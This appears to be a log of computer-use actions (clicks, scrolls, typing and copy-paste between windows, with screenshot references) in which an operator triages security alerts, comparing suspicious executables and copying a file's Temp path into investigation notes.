
key("alt+Tab")

left_click(400, 190)
key("Return")
type("2025-09-27 16:24:59 - App")

type("Launch.exe created")
double_click(867, 147)
key("ctrl+c")

key("alt+Tab")

key("ctrl+v")
key("Return")

left_click_drag(370, 145, 304, 146)

left_click_drag(361, 284, 296, 285)

Inspect the exploration activities alert and 8zLgOQgS4LMP.exe file details against the noted zZ8PGE0EpXAx.exe.
left_click(320, 438)
scroll(322, 439, "down", 3)

scroll(310, 466, "down", 2)

left_click(468, 309)

scroll(807, 388, "down", 3)
scroll(842, 382, "down", 2)
scroll(810, 372, "up", 6)

left_click(458, 252)

scroll(502, 392, "down", 3)

key("alt+Tab")
left_click_drag(351, 266, 295, 269)

Copy iJNQhwSUyLpo.exe's full Temp path from its file alert and paste it into the notes' file list.
left_click(304, 380)
scroll(310, 372, "up", 1)

left_click_drag(534, 239, 463, 237)

double_click(826, 149)
triple_click(826, 149)

left_click(459, 249)
scroll(807, 397, "down", 3)

triple_click(817, 441)
key("ctrl+c")

left_click(688, 454)
key("alt+Tab")
key("Return")
key("ctrl+v")
